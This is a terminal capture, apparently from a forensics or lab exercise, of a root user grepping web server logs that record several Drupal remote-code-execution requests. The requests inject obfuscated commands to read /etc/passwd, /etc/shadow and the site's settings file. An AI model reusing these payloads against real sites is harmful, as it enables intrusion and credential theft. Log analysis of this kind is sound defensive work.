 Last login: Fri Jul 18 01:17:04 2025 from 192.168.21.1
[root@webserver ~]# grep -r "cat" /var/log/httpd
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:02:50:36 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+
%2Fetc%2Fpasswd HTTP/1.1" 200 11999 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:03:23:13 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+
%2Fet%24%27c%2Fpau0000%2Fnotexist%2Fpath%27sswd HTTP/1.1" 200 12153 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:03:24:10 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+
%24%28echo+%2Fe%29tc%24%28echo+%2Fpa%2A%29wd HTTP/1.1" 200 12174 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/error_log-20200628:cat: /etc/pau0000/notexist/pathsswd: No such file or directory
Binary file /var/log/httpd/.access_log-20200628.swp matches
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:08:33 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dca
t+%24%28echo+%2Fe%2A%29%24%28echo+%2Fpa%2A%29 HTTP/1.1" 200 12171 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dca
t+%60printf+L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo%3D%7Cbase64+-d%60 HTTP/1.1" 200 12375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:30:06 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dca
t+%2Fetc%2Fshadow HTTP/1.1" 200 11999 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/error_log-20250712:cat: /etc/pam.d: Is a directory
/var/log/httpd/error_log-20250712:cat: /etc/shadow: Permission denied
[root@webserver ~]#